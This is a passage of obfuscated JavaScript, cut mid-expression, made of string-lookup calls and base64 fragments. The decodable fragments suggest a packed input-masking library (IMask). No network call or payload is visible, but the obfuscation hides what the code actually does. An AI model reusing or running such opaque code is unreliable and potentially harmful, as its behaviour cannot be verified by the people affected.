+_0x24d640('0x3e22')+_0x24d640('0x2574')+_0x24d640('0x3bff')+_0x24d640('0xe8d')+_0x24d640('0x23bb')+_0x24d640('0x3637')+'dWU7dmFyIH'+_0x24d640('0x221a')+'cmV0dXJuIH'+_0x24d640('0x2ef6')+'PXM/cy5jYW'+_0x24d640('0x4a4b')+'aWQgMH0sdH'+_0x24d640('0x1ae3'))+(_0x24d640('0x2cf3')+'tpZigiZnVu'+_0x24d640('0xf8f')+_0x24d640('0x7ad')+_0x24d640('0x4b7e')+'E9PWUpdGhy'+_0x24d640('0x1856')+_0x24d640('0xe49')+_0x24d640('0x3986')+_0x24d640('0x123a')+_0x24d640('0x22df')+_0x24d640('0x15fc')+_0x24d640('0x2baa')+'xsIG9yIGEg'+_0x24d640('0x13a7')+'4sIG5vdCAi'+_0x24d640('0x4e54')+'BlKTt0LnBy'+'b3RvdHlwZT'+_0x24d640('0x8e8')+'Y3JlYXRlKG'+_0x24d640('0x28c6')+_0x24d640('0x1ecf')+_0x24d640('0x1967')+_0x24d640('0x3370')+_0x24d640('0x2580')+_0x24d640('0x4da6')+_0x24d640('0x799')+_0x24d640('0x26d1')+_0x24d640('0x4da7')+'Z3VyYWJsZT'+'ohMH19KSxl'+_0x24d640('0x3259')+'N0LnNldFBy'+'b3RvdHlwZU'+_0x24d640('0x120c')+'dC5zZXRQcm'+_0x24d640('0x4fd')+_0x24d640('0x2159')+'QuX19wcm90'+_0x24d640('0x45d7')+_0x24d640('0xcb8')+_0x24d640('0x39d2')+_0x24d640('0xfdd')+'KXRocm93IG'+_0x24d640('0x297b')+'cmVuY2VFcn'+_0x24d640('0x14fd')+_0x24d640('0x9dd')+_0x24d640('0x30e1')+_0x24d640('0x433e')+_0x24d640('0x2c46')+'cGVyKCkgaG'+_0x24d640('0xda4')+_0x24d640('0x4e5a')+_0x24d640('0x2458')+_0x24d640('0x14d0')+_0x24d640('0x2620')+'IT10eXBlb2'+'YgZSYmImZ1'+'bmN0aW9uIi'+'E9dHlwZW9m'+'IGU/dDplfS'+_0x24d640('0x48e6')+_0x24d640('0xfb2')+_0x24d640('0xf95')+'e3ZhciBpPU'+_0x24d640('0x2c60')+_0x24d640('0x2c81')+_0x24d640('0x37a8')+_0x24d640('0x1ebd')+_0x24d640('0x4d01')+'Zih2b2lkID'+_0x24d640('0x2628')+_0x24d640('0x22c2')+_0x24d640('0x21f3')+_0x24d640('0x21c9')+_0x24d640('0x25a3')+_0x24d640('0x2e7')+'MmJnQocyx1'+_0x24d640('0x471f')+_0x24d640('0x3539')+_0x24d640('0x10e0')+_0x24d640('0x83b')+_0x24d640('0x28c5')+_0x24d640('0xf7a')+_0x24d640('0x1e49')+'t2YXIgYT1p'+_0x24d640('0x3542')+'lkIDAhPT1h'+_0x24d640('0x4a03')+_0x24d640('0x2977')+'ZXR1cm4gbn'+'0sbnQ9ZnVu'+_0x24d640('0xc1f')+_0x24d640('0x39c5')+_0x24d640('0x13a7')+'4odCxlKXtp'+'ZihBcnJheS'+_0x24d640('0x2eba'))+('KHQpKXJldH'+'VybiB0O2lm'+_0x24d640('0x1791')+'5pdGVyYXRv'+_0x24d640('0x1dff')+'plY3QodCkp'+'cmV0dXJuIG'+_0x24d640('0x25e')+_0x24d640('0x17c0')+_0x24d640('0x4ab4')+'bj0hMCxyPS'+_0x24d640('0x3661')+_0x24d640('0x149e')+_0x24d640('0x493e')+_0x24d640('0x985')+_0x24d640('0x1a1a')+_0x24d640('0x3400')+'0oKTshKG49'+_0x24d640('0x3a0c')+_0x24d640('0x41bd')+_0x24d640('0x3c98')+_0x24d640('0x4965')+_0x24d640('0x2b6e')+_0x24d640('0x4d99')+_0x24d640('0x247d')+_0x24d640('0x1018')+'O31jYXRjaC'+_0x24d640('0x15c5')+'LGk9dH1maW'+_0x24d640('0x29e1')+_0x24d640('0x24e8')+'5yZXR1cm4m'+_0x24d640('0x3d9a')+_0x24d640('0x30c8')+_0x24d640('0x2740')+_0x24d640('0xe0c')+_0x24d640('0x2493')+_0x24d640('0x15b1')+_0x24d640('0x3592')+_0x24d640('0x42a6')+'eXBlRXJyb3'+_0x24d640('0x4d58')+_0x24d640('0x1216')+_0x24d640('0x3eba')+_0x24d640('0xcdb')+'VyZSBub24t'+_0x24d640('0x1ca3')+'UgaW5zdGFu'+'Y2UiKX19KC'+_0x24d640('0x486f')+_0x24d640('0x4598')+'l7aWYoQXJy'+'YXkuaXNBcn'+_0x24d640('0x1e83')+_0x24d640('0x4c96')+'BlPTAsdT1B'+_0x24d640('0x398b')+_0x24d640('0x2234')+_0x24d640('0x2128')+'d0aDtlKysp'+_0x24d640('0xf13')+_0x24d640('0x3bc7')+_0x24d640('0x648')+'VybiBBcnJh'+_0x24d640('0x1122')+'QpfTtmdW5j'+_0x24d640('0x96c')+_0x24d640('0x131a')+'cm4ic3RyaW'+_0x24d640('0x3a05')+'ZW9mIHR8fH'+'QgaW5zdGFu'+'Y2VvZiBTdH'+_0x24d640('0x3dff')+_0x24d640('0x3567')+'QodCxlKXt2'+'YXIgdT1hcm'+_0x24d640('0x2afb')+'bGVuZ3RoPj'+_0x24d640('0x4ae8')+'MCE9PWFyZ3'+'VtZW50c1sy'+'XT9hcmd1bW'+'VudHNbMl06'+_0x24d640('0x4962')+_0x24d640('0x5ce')+_0x24d640('0x1398')+_0x24d640('0x2cfd')+'PXtOT05FOj'+_0x24d640('0x2d41')+_0x24d640('0x2d54')+'oxfTtmdW5j'+_0x24d640('0x2357')+_0x24d640('0x1bce')+_0x24d640('0x499a')+'09YXQuTEVG'+_0x24d640('0x34d7')+_0x24d640('0x165c')+_0x24d640('0x23b4')+_0x24d640('0x266f'))+(_0x24d640('0x1623')+'FjZSgvKFsu'+_0x24d640('0x40bd')+_0x24d640('0x1832')+_0x24d640('0x2fcf')+_0x24d640('0x3748')+_0x24d640('0x492f')+'Q9InVuZGVm'+_0x24d640('0x1848')+_0x24d640('0x1a8c')+_0x24d640('0x2fcc')+_0x24d640('0x4549')+'InVuZGVmaW'+_0x24d640('0x289d')+_0x24d640('0x3d81')+_0x24d640('0x3119')+_0x24d640('0x2203')+_0x24d640('0x2146')+_0x24d640('0x3107')+_0x24d640('0x32c0')+'InVuZGVmaW'+_0x24d640('0x289d')+_0x24d640('0x4736')+'xmJiZzZWxm'+_0x24d640('0x4724')+_0x24d640('0x30b1')+_0x24d640('0x2594')+'xjdD1mdW5j'+_0x24d640('0x3bfa')+_0x24d640('0x25e')+'IHQoZSx1LG'+_0x24d640('0x23cb')+_0x24d640('0x52d')+_0x24d640('0x19f2')+_0x24d640('0x7d1')+_0x24d640('0x110b')+_0x24d640('0x36b7')+'M9dSx0aGlz'+_0x24d640('0xf72')+_0x24d640('0x472b')+'cy5vbGRTZW'+_0x24d640('0xad9')+'cjt0aGlzLn'+_0x24d640('0x2c86')+'aWNlKDAsdG'+_0x24d640('0x9e4')+_0x24d640('0x2717')+_0x24d640('0x38ce')+_0x24d640('0x2ff')+_0x24d640('0x2c86')+_0x24d640('0x4bc7')+_0x24d640('0x9e4')+_0x24d640('0x2717')+_0x24d640('0x17c7')+_0x24d640('0x3921')+_0x24d640('0x46fd')+_0x24d640('0xa86')+'R9cmV0dXJu'+_0x24d640('0x23d2')+_0x24d640('0x4741')+'cnRDaGFuZ2'+_0x24d640('0x3320')+'dDpmdW5jdG'+_0x24d640('0x2b09')+_0x24d640('0x1597')+_0x24d640('0x10ac')+_0x24d640('0xbbb')+'NvclBvcyx0'+'aGlzLm9sZF'+'NlbGVjdGlv'+'bi5zdGFydC'+'l9fSx7a2V5'+_0x24d640('0x1ebf')+_0x24d640('0x1e99')+_0x24d640('0x31f1')+'VuY3Rpb24o'+_0x24d640('0x2180')+'4gdGhpcy5j'+_0x24d640('0x36b7')+'MtdGhpcy5z'+_0x24d640('0x3cb4')+_0x24d640('0x17e3')+_0x24d640('0x32b8')+_0x24d640('0x1ddc')+'IixnZXQ6Zn'+_0x24d640('0x3c63')+'KXtyZXR1cm'+'4gdGhpcy52'+'YWx1ZS5zdW'+_0x24d640('0x4264')+_0x24d640('0x2358')+'NoYW5nZVBv'+_0x24d640('0x1ad0')+_0x24d640('0x1ddc')+_0x24d640('0x1648')+_0x24d640('0xcbf')+_0x24d640('0x36a5')+'NvdW50Iixn'+_0x24d640('0x116f')+_0x24d640('0x1300'))+('ZXR1cm4gTW'+_0x24d640('0x2fa4')+'dGhpcy5vbG'+'RTZWxlY3Rp'+_0x24d640('0x2597')+_0x24d640('0x234')+_0x24d640('0x3029')+_0x24d640('0x12cf')+_0x24d640('0x2ba3')+_0x24d640('0x2d13')+'Z3RoLXRoaX'+_0x24d640('0x1254')+_0x24d640('0x1136')+_0x24d640('0x3d00')+_0x24d640('0x1c6d')+_0x24d640('0x20d')+_0x24d640('0x16aa')+_0x24d640('0x1234')+'dXJuIHRoaX'+_0x24d640('0x1db9')+'dWUuc3Vic3'+_0x24d640('0x3045')+_0x24d640('0x1114')+_0x24d640('0xc40')+_0x24d640('0x1cc9')+_0x24d640('0x3ab3')+_0x24d640('0x3195')+_0x24d640('0x3aff')+_0x24d640('0x194d')+_0x24d640('0x25e')+'KCl7cmV0dX'+_0x24d640('0x4541')+_0x24d640('0x48ad')+'Vic3RyaW5n'+_0x24d640('0x9f4')+_0x24d640('0x22f')+_0x24d640('0x507')+'l9fSx7a2V5'+_0x24d640('0x1d47')+_0x24d640('0x2188')+_0x24d640('0xc1f')+_0x24d640('0x39c5')+'dGhpcy52YW'+'x1ZS5zdWJz'+'dHJpbmcodG'+_0x24d640('0x9e4')+_0x24d640('0x2717')+_0x24d640('0xb0a')+_0x24d640('0x23f7')+_0x24d640('0x4a59')+_0x24d640('0x39ca')+'oicmVtb3Zl'+'RGlyZWN0aW'+_0x24d640('0x16b2')+'ZnVuY3Rpb2'+_0x24d640('0x1f81')+'cm4hdGhpcy'+'5yZW1vdmVk'+_0x24d640('0x4396')+_0x24d640('0x29ae')+_0x24d640('0x191b')+_0x24d640('0x3b9c')+'T05FOnRoaX'+_0x24d640('0x1f80')+_0x24d640('0xde5')+_0x24d640('0xe02')+_0x24d640('0x889')+'9yUG9zfHx0'+_0x24d640('0x2ff')+_0x24d640('0x2b44')+_0x24d640('0x3919')+'09PXRoaXMu'+_0x24d640('0x4a0a')+_0x24d640('0x3cdd')+_0x24d640('0x795')+_0x24d640('0x4612')+_0x24d640('0x5e6')+'Q9ZnVuY3Rp'+_0x24d640('0x2e88')+'5jdGlvbiB0'+_0x24d640('0x92e')+'hpcyx0KSxL'+_0x24d640('0x6a6')+_0x24d640('0x1ddc')+'OiIiLG92ZX'+_0x24d640('0xdaf')+_0x24d640('0x16ab')+_0x24d640('0x1f18')+'dHVybiBKKH'+_0x24d640('0x409a')+_0x24d640('0xcf0')+_0x24d640('0x471')+_0x24d640('0x2297')+_0x24d640('0x3f62')+_0x24d640('0x370e')+'QucmF3SW5z'+'ZXJ0ZWQmJi'+'h0aGlzLnJh'+_0x24d640('0x4d56')+_0x24d640('0x1228'))+(_0x24d640('0x4d56')+_0x24d640('0x4c4c')+_0x24d640('0x23f7')+_0x24d640('0x425f')+_0x24d640('0x436')+'RoaXMuc2hp'+'ZnQrPXQuc2'+'hpZnQsdGhp'+_0x24d640('0xd68')+_0x24d640('0x1d28')+_0x24d640('0x3493')+_0x24d640('0x2b0a')+_0x24d640('0x2a04')+_0x24d640('0x21c')+_0x24d640('0x2f2a')+_0x24d640('0x49d8')+_0x24d640('0x388a')+_0x24d640('0x2b09')+_0x24d640('0x151a')+_0x24d640('0x2871')+'K3RoaXMuaW'+'5zZXJ0ZWQu'+_0x24d640('0xf0f')+_0x24d640('0xcbf')+'cmF3SW5zZX'+_0x24d640('0x40ed')+'dDpmdW5jdG'+_0x24d640('0x2b09')+'dHVybiBudW'+_0x24d640('0xdf2')+'Ll9yYXdJbn'+_0x24d640('0x242c')+_0x24d640('0x35a8')+_0x24d640('0x1ccd')+_0x24d640('0x4537')+'luc2VydGVk'+'fSxzZXQ6Zn'+_0x24d640('0x3c63')+_0x24d640('0x1c05')+_0x24d640('0xc9b')+_0x24d640('0x1282')+'19XSksdH0o'+_0x24d640('0x15b7')+'5jdGlvbigp'+_0x24d640('0x3b91')+_0x24d640('0x4332')+_0x24d640('0x1a28')+_0x24d640('0x419e')+_0x24d640('0x40ee')+'IiLHRoaXMu'+_0x24d640('0xb96')+_0x24d640('0x2d98')+'LmlzSW5pdG'+_0x24d640('0x1d81')+_0x24d640('0x195')+_0x24d640('0x44f5')+_0x24d640('0x28f4')+_0x24d640('0x241d')+_0x24d640('0x3b08')+_0x24d640('0x98a')+_0x24d640('0x4598')+_0x24d640('0xedc')+_0x24d640('0x458e')+'VSZWZyZXNo'+_0x24d640('0x2221')+_0x24d640('0x4e10')+_0x24d640('0x6fc')+_0x24d640('0x4d59')+_0x24d640('0x18c9')+_0x24d640('0x2bd5')+'dmFsdWU6Zn'+_0x24d640('0x3c63')+_0x24d640('0xe0e')+_0x24d640('0x3c4')+_0x24d640('0x416b')+_0x24d640('0x423d')+_0x24d640('0x3909')+_0x24d640('0x213a')+_0x24d640('0x426b')+_0x24d640('0x4806')+'cyk7cmV0dX'+_0x24d640('0x4368')+_0x24d640('0x2e31')+_0x24d640('0x1254')+_0x24d640('0x1559')+'xlfX0se2tl'+_0x24d640('0x528')+_0x24d640('0x230d')+'ZTpmdW5jdG'+_0x24d640('0x50d')+_0x24d640('0xa39')+'h0aGlzLHQp'+_0x24d640('0x39ca')+_0x24d640('0x3655')+_0x24d640('0x2123')+_0x24d640('0x25e')+_0x24d640('0x1603')+_0x24d640('0x2d88')+_0x24d640('0x1554')+_0x24d640('0x305f'))+('bHZlIix2YW'+_0x24d640('0x1a31')+_0x24d640('0x4155')+_0x24d640('0x39c5')+'dGhpcy5yZX'+_0x24d640('0x2652')+_0x24d640('0x4b54')+'VuZCh0LHtp'+_0x24d640('0x3aa6')+_0x24d640('0x3e62')+_0x24d640('0x43fd')+_0x24d640('0x35f0')+'aGlzLmRvQ2'+_0x24d640('0x204a')+_0x24d640('0x282a')+_0x24d640('0x1090')+_0x24d640('0x129d')+_0x24d640('0x2501')+_0x24d640('0x12bc')+'FsdWU6ZnVu'+'Y3Rpb24odC'+_0x24d640('0x7fc')+_0x24d640('0x82b')+_0x24d640('0x1e8b')+'dHJhY3RJbn'+_0x24d640('0x47f3')+_0x24d640('0x2297')+_0x24d640('0x431b')+'YXIgdD1hcm'+_0x24d640('0x2afb')+_0x24d640('0x21fc')+_0x24d640('0x461d')+_0x24d640('0x25b3')+_0x24d640('0x1c89')+_0x24d640('0x4e29')+_0x24d640('0x38e5')+_0x24d640('0x1a57')+_0x24d640('0x4c4b')+'ZW5ndGg+MS'+_0x24d640('0x2e09')+_0x24d640('0x6ee')+_0x24d640('0x18da')+'P2FyZ3VtZW'+'50c1sxXTp0'+'aGlzLnZhbH'+_0x24d640('0x1b84')+_0x24d640('0x2bad')+'4gdGhpcy52'+_0x24d640('0x2e5')+_0x24d640('0x2ab4')+_0x24d640('0x39ca')+'oiX2V4dHJh'+_0x24d640('0x2a7e')+_0x24d640('0xcf4')+'dW5jdGlvbi'+_0x24d640('0x45d5')+_0x24d640('0x1f72')+_0x24d640('0xafd')+_0x24d640('0x2a1c')+_0x24d640('0x2f79')+'YXJndW1lbn'+_0x24d640('0x16c0')+_0x24d640('0x3dcf')+_0x24d640('0x35c0')+'YXJndW1lbn'+_0x24d640('0x1cf1')+_0x24d640('0x4094')+'lkIDAhPT1h'+_0x24d640('0x2ad')+'NbMV0/YXJn'+'dW1lbnRzWz'+_0x24d640('0x4698')+_0x24d640('0x2394')+_0x24d640('0x116a')+_0x24d640('0x2b8e')+_0x24d640('0x2ef4')+_0x24d640('0x3261')+_0x24d640('0x4482')+_0x24d640('0x3e2e')+_0x24d640('0x465d')+_0x24d640('0x3cf8')+_0x24d640('0x43b6')+_0x24d640('0x2c56')+'RUYWlsIix2'+_0x24d640('0xa28')+'5jdGlvbih0'+'KXtyZXR1cm'+_0x24d640('0x1a44')+'YXBwZW5kKH'+'Q/dC52YWx1'+_0x24d640('0x19ba')+_0x24d640('0x3de3')+_0x24d640('0x39ca')+_0x24d640('0x1ac5')+_0x24d640('0x27bb')+'U6ZnVuY3Rp'+_0x24d640('0xdc3')+_0x24d640('0x401d')+_0x24d640('0x7b1')+_0x24d640('0x1356'))+(_0x24d640('0x839')+_0x24d640('0x28dc')+_0x24d640('0x3574')+_0x24d640('0x2f5f')+_0x24d640('0x2115')+_0x24d640('0x4d5')+'cy52YWx1ZS'+'5sZW5ndGgs'+'bj10aGlzLm'+_0x24d640('0x21fe')+_0x24d640('0x1587')+_0x24d640('0x3327')+_0x24d640('0x3210')+_0x24d640('0x456')+_0x24d640('0x2875')+'A7aTx0Lmxl'+_0x24d640('0x1f73')+_0x24d640('0x3cde')+_0x24d640('0x1b7')+'VlKz10W2ld'+_0x24d640('0x18eb')+'hpcy5kb1Zh'+_0x24d640('0x7fb')+_0x24d640('0x2d1e')+'cy5hc3NpZ2'+_0x24d640('0x221e')+_0x24d640('0x1f97')+_0x24d640('0x2e8')+_0x24d640('0x494')+_0x24d640('0x3931')+'ZSgpfXJldH'+_0x24d640('0x1108')+_0x24d640('0x35af')+_0x24d640('0x40d7')+_0x24d640('0x38b7')+_0x24d640('0xdd9')+_0x24d640('0x30cb')+_0x24d640('0xeba')+'fX0se2tleT'+_0x24d640('0x2f78')+_0x24d640('0x31a4')+_0x24d640('0x4ddb')+_0x24d640('0x16aa')+_0x24d640('0x2bd')+_0x24d640('0x4c96')+_0x24d640('0xbc1')+_0x24d640('0x3d8e')+_0x24d640('0x364')+_0x24d640('0x222b')+'QgMCxpPTA7'+'aTx0Lmxlbm'+_0x24d640('0x1c33')+_0x24d640('0x2823')+_0x24d640('0x3997')+'aGlzLl9hcH'+'BlbmQocyx7'+'aW5wdXQ6IT'+'B9KTtpZihy'+_0x24d640('0x1eb0')+'xvbmUoKSwh'+'KCFhLm92ZX'+_0x24d640('0x2390')+_0x24d640('0x2b67')+_0x24d640('0x100e')+'bChlKS5vdm'+_0x24d640('0xa36')+_0x24d640('0x4d34')+_0x24d640('0x2512')+_0x24d640('0x1f28')+_0x24d640('0x4bc9')+_0x24d640('0x4311')+_0x24d640('0x102c')+'KG4pO2JyZW'+'FrfXRoaXMu'+'YXNzaWduKH'+_0x24d640('0x2503')+_0x24d640('0x46c4')+_0x24d640('0x339c')+_0x24d640('0x44ae')+'EpfXJldHVy'+_0x24d640('0x21d8')+_0x24d640('0x3562')+_0x24d640('0x1dea')+'RUYWlsKGUp'+'LnNoaWZ0LH'+'V9fSx7a2V5'+_0x24d640('0x19ec')+'UiLHZhbHVl'+_0x24d640('0x16aa')+_0x24d640('0x387c')+_0x24d640('0x3eda')+'1lbnRzLmxl'+_0x24d640('0x23b9')+'Z2b2lkIDAh'+'PT1hcmd1bW'+_0x24d640('0x391c')+'YXJndW1lbn'+_0x24d640('0x3961')+_0x24d640('0x47a4')+_0x24d640('0x37e4'))+(_0x24d640('0xdcc')+_0x24d640('0x2ef6')+_0x24d640('0x1f72')+_0x24d640('0x4405')+'cmd1bWVudH'+_0x24d640('0x3114')+'cy52YWx1ZS'+'5sZW5ndGgt'+'dDtyZXR1cm'+_0x24d640('0x1a44')+_0x24d640('0x337f')+_0x24d640('0x538')+_0x24d640('0x2ba7')+_0x24d640('0x37d9')+'aXMudmFsdW'+_0x24d640('0xdd9')+_0x24d640('0x4de9')+_0x24d640('0x401e')+_0x24d640('0x4f7')+_0x24d640('0x315e')+_0x24d640('0x3c1a')+_0x24d640('0xcf4')+_0x24d640('0x3dbc')+'h0KXtpZih0'+_0x24d640('0x2d1c')+_0x24d640('0x33b1')+_0x24d640('0x169d')+_0x24d640('0x1e01')+_0x24d640('0x952')+'JldHVybiB0'+_0x24d640('0x38e')+_0x24d640('0xa8a')+'aGluZz0hMD'+'t2YXIgZT10'+_0x24d640('0x2c28')+_0x24d640('0x357e')+_0x24d640('0x439e')+_0x24d640('0x167e')+_0x24d640('0x26df')+_0x24d640('0xe03')+_0x24d640('0x17ac')+_0x24d640('0x260d')+_0x24d640('0x180b')+_0x24d640('0xf7b')+_0x24d640('0x217')+_0x24d640('0x135b')+_0x24d640('0x46e3')+'lzLl9yZWZy'+'ZXNoaW5nLG'+'59fSx7a2V5'+_0x24d640('0x125b')+_0x24d640('0x158c')+_0x24d640('0x3909')+_0x24d640('0x3ad7')+_0x24d640('0xd1a')+_0x24d640('0x7fa')+_0x24d640('0x3511')+'g+MSYmdm9p'+_0x24d640('0x919')+_0x24d640('0x40b4')+_0x24d640('0x1109')+'VtZW50c1sx'+_0x24d640('0x4174')+_0x24d640('0x1b93')+_0x24d640('0x153a')+_0x24d640('0x4b96')+_0x24d640('0x49ff')+_0x24d640('0x9f8')+_0x24d640('0x76f')+_0x24d640('0x273d')+'VmFsaWRhdG'+_0x24d640('0x3fb5')+_0x24d640('0x16aa')+_0x24d640('0xcce')+_0x24d640('0x21eb')+_0x24d640('0x2a3e')+_0x24d640('0x3ed1')+_0x24d640('0x2a3e')+_0x24d640('0x2275')+_0x24d640('0x2642')+_0x24d640('0x4bf2')+'19LHtrZXk6'+'ImRvQ29tbW'+_0x24d640('0x501')+'ZTpmdW5jdG'+_0x24d640('0x926')+'aXMuY29tbW'+_0x24d640('0x1596')+_0x24d640('0x3d9')+_0x24d640('0x26fb')+'bHVlLHRoaX'+_0x24d640('0x2f42')+_0x24d640('0x31a9')+_0x24d640('0x1d7c')+'ZTpmdW5jdG'+'lvbih0LGUs'+_0x24d640('0x2999')+_0x24d640('0x4933')+_0x24d640('0x3111')+'9leHRyYWN0')+(_0x24d640('0x4086')+'xzPXRoaXMu'+_0x24d640('0x3c96')+_0x24d640('0x44ca')+_0x24d640('0x2c65')+'V0dXJuIG5l'+_0x24d640('0xe7e')+_0x24d640('0xa70')+'fSkuYWdncm'+_0x24d640('0x1d1')+'aXMucmVtb3'+_0x24d640('0x4758')+_0x24d640('0x2aea')+_0x24d640('0x79d')+_0x24d640('0xc34')+_0x24d640('0x4be6')+_0x24d640('0x2f6b')+_0x24d640('0xe5b')+_0x24d640('0x3941')+'Q6ZnVuY3Rp'+'b24oKXtyZX'+_0x24d640('0x1b93')+_0x24d640('0x5b3')+_0x24d640('0x3b8c')+_0x24d640('0x3dbc')+_0x24d640('0x2139')+_0x24d640('0x1646')+_0x24d640('0x11ee')+_0x24d640('0x3430')+'1hc2tlZFZh'+_0x24d640('0x3941')+'Q6ZnVuY3Rp'+_0x24d640('0x2b3e')+_0x24d640('0x1b93')+_0x24d640('0x4c89')+'0sc2V0OmZ1'+'bmN0aW9uKH'+_0x24d640('0x3c3b')+_0x24d640('0x2a4a')+_0x24d640('0x35c8')+_0x24d640('0x2152')+_0x24d640('0x29b5')+_0x24d640('0x325c')+'FpbCgpLHRo'+'aXMuZG9Db2'+_0x24d640('0x4c97')+_0x24d640('0x347')+_0x24d640('0x2e43')+_0x24d640('0x1f15')+_0x24d640('0x39f1')+_0x24d640('0x4032')+_0x24d640('0xa8c')+_0x24d640('0x2a4b')+_0x24d640('0x27e3')+_0x24d640('0x40f5')+_0x24d640('0x305')+_0x24d640('0x2cb3')+'VubWFza2Vk'+_0x24d640('0x49d7')+_0x24d640('0x43b6')+_0x24d640('0x325d')+_0x24d640('0x13fe')+_0x24d640('0x3f1e')+'5jdGlvbigp'+_0x24d640('0x77c')+_0x24d640('0x4909')+_0x24d640('0x11ac')+_0x24d640('0x1f3c')+_0x24d640('0x38b7')+_0x24d640('0x23d9')+_0x24d640('0xc65')+_0x24d640('0x350b')+_0x24d640('0x16aa')+_0x24d640('0x390a')+_0x24d640('0x16ec')+_0x24d640('0x404b')+'Ll9hcHBlbm'+_0x24d640('0x40e9')+_0x24d640('0x28a1')+_0x24d640('0x423b')+'ZW5kVGFpbC'+_0x24d640('0x2bce')+_0x24d640('0x3ad5')+_0x24d640('0x4308')+_0x24d640('0x30a5')+'9tcGxldGUi'+'LGdldDpmdW'+'5jdGlvbigp'+_0x24d640('0x77c')+_0x24d640('0x310')+_0x24d640('0x2653')+_0x24d640('0x1e0c')+_0x24d640('0xf8e')+'51bGw9PXQp'+_0x24d640('0x286b')+_0x24d640('0x2232')+_0x24d640('0x47cc')+_0x24d640('0x1b21')+_0x24d640('0x3ed')+'BiZSBkZWZp')+(_0x24d640('0xbaa')+_0x24d640('0x3046')+_0x24d640('0x1107')+'VvZiBSZWdF'+_0x24d640('0x1741')+_0x24d640('0x127c')+_0x24d640('0x362')+_0x24d640('0x2ad3')+_0x24d640('0x98c')+'NrLk1hc2tl'+'ZFBhdHRlcm'+_0x24d640('0x2c35')+'YW5jZW9mIE'+_0x24d640('0x733')+_0x24d640('0xd37')+_0x24d640('0x9c7')+'Lk1hc2tlZE'+_0x24d640('0x1b40')+_0x24d640('0xcc0')+_0x24d640('0x29a1')+'cnx8Im51bW'+_0x24d640('0x3a6b')+'cGVvZiB0fH'+_0x24d640('0x3ed8')+_0x24d640('0x2810')+_0x24d640('0x2c3')+'c2tlZE51bW'+'JlcjpBcnJh'+_0x24d640('0x1287')+_0x24d640('0x4bb1')+_0x24d640('0x42af')+_0x24d640('0x3c46')+_0x24d640('0xf6f')+_0x24d640('0x224f')+_0x24d640('0x229b')+'RvdHlwZSBp'+_0x24d640('0xcc0')+'9mIGh0LklN'+'YXNrLk1hc2'+_0x24d640('0x10e3')+_0x24d640('0x1107')+_0x24d640('0x102e')+_0x24d640('0x22e1')+_0x24d640('0x1cfb')+_0x24d640('0x266a')+_0x24d640('0x3f1d')+'Y29uc29sZS'+_0x24d640('0x2fde')+_0x24d640('0x33be')+_0x24d640('0x1d5a')+_0x24d640('0xc8c')+_0x24d640('0x12a4')+_0x24d640('0x4195')+_0x24d640('0x2cf0')+_0x24d640('0x3dbc')+_0x24d640('0x1d9d')+'YXIgZT0odD'+_0x24d640('0x5f9')+'KS5tYXNrO3'+'JldHVybiBl'+'IGluc3Rhbm'+_0x24d640('0x2111')+'SU1hc2suTW'+_0x24d640('0xde4')+_0x24d640('0x361c')+_0x24d640('0x1031')+'YXIgZ3Q9Zn'+_0x24d640('0x3c63')+_0x24d640('0x2bbb')+'lvbiB0KGUp'+_0x24d640('0x3f59')+_0x24d640('0x11a0')+_0x24d640('0x2bcb')+_0x24d640('0x48e1')+_0x24d640('0x4a77')+_0x24d640('0x2be1')+_0x24d640('0x2b38')+_0x24d640('0x3fa5')+_0x24d640('0x47b1')+_0x24d640('0x4987')+_0x24d640('0x2958')+'U6ZnVuY3Rp'+_0x24d640('0x11d9')+'lzLmlzSG9s'+_0x24d640('0x386b')+'RoaXMuaXNS'+_0x24d640('0x1183')+'0hMSx0aGlz'+_0x24d640('0x445c')+_0x24d640('0x31d1')+_0x24d640('0xdb0')+_0x24d640('0x352d')+_0x24d640('0x39ca')+'oicmVzb2x2'+'ZSIsdmFsdW'+_0x24d640('0x3a66')+_0x24d640('0x2ab0')+_0x24d640('0x1ccb')+_0x24d640('0x723')+'NrZWQmJnRo')+('aXMuX21hc2'+_0x24d640('0x2a09')+_0x24d640('0x3956')+_0x24d640('0xcbf')+_0x24d640('0x31d8')+'IsZ2V0OmZ1'+_0x24d640('0x253e')+'l7cmV0dXJu'+'IHRoaXMudH'+_0x24d640('0x11fe')+'VFlQRVMuSU'+_0x24d640('0x138b')+_0x24d640('0x43af')+_0x24d640('0x2037')+_0x24d640('0x6bb')+'V0OmZ1bmN0'+_0x24d640('0x1cb7')+_0x24d640('0x207')+_0x24d640('0xd96')+'xsb3cmJnRo'+_0x24d640('0x38f2')+_0x24d640('0x38f3')+_0x24d640('0xf5b')+_0x24d640('0x17fc')+_0x24d640('0x2101')+_0x24d640('0xb08')+_0x24d640('0x2667')+_0x24d640('0x1599')+_0x24d640('0x4d08')+_0x24d640('0x3ba5')+_0x24d640('0x454f')+_0x24d640('0x415d')+_0x24d640('0x6ff')+_0x24d640('0x1500')+_0x24d640('0x28ef')+_0x24d640('0x13b9')+'OC1cdTAyQz'+'FcdTAyQzYt'+_0x24d640('0xf5d')+_0x24d640('0x300e')+'MDJFNFx1MD'+_0x24d640('0x2410')+_0x24d640('0x33d9')+_0x24d640('0x13f6')+_0x24d640('0x36b5')+_0x24d640('0x1017')+_0x24d640('0x184f')+_0x24d640('0x2cfe')+_0x24d640('0x284f')+_0x24d640('0x1b14')+_0x24d640('0x935')+_0x24d640('0x2578')+_0x24d640('0x3dfb')+_0x24d640('0xb60')+_0x24d640('0x1e62')+_0x24d640('0x1854')+'MDQ4QS1cdT'+'A1MjdcdTA1'+_0x24d640('0x1d0b')+_0x24d640('0x1826')+_0x24d640('0x4c66')+'x1MDU4N1x1'+_0x24d640('0x126d')+'A1RUFcdTA1'+_0x24d640('0x270e')+_0x24d640('0x1cfe')+_0x24d640('0x1a5')+'x1MDY2RVx1'+_0x24d640('0x4432')+_0x24d640('0x379a')+_0x24d640('0x2505')+'VcdTA2RTVc'+'dTA2RTZcdT'+'A2RUVcdTA2'+'RUZcdTA2Rk'+'EtXHUwNkZD'+_0x24d640('0xf9c')+'UwNzEwXHUw'+_0x24d640('0x3948')+_0x24d640('0x2378')+'RC1cdTA3QT'+_0x24d640('0x3427')+_0x24d640('0x1195')+_0x24d640('0x4d6d')+_0x24d640('0x2b1b')+_0x24d640('0x26a4')+_0x24d640('0x219c')+_0x24d640('0x1e8')+_0x24d640('0xfec')+_0x24d640('0x1659')+_0x24d640('0x28d8')+_0x24d640('0x193d')+_0x24d640('0x32a9')+_0x24d640('0x299')+_0x24d640('0x2f39')+_0x24d640('0x1f90')+_0x24d640('0x2ba5')+'x1MDk1MFx1'+_0x24d640('0xbef')+'